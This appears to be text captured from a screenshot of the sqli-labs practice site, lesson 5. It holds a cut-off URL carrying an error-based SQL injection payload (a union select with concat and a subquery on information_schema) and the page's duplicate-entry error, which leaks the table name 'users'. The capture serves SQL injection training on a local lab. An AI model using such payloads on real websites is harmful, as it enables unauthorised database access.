 localhost/sqli-labs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select table_name from informa
90%
Welcome Dhakkan
Duplicate entry '::users::0' for key 'group_key'
SQLI DUMB SERIES-5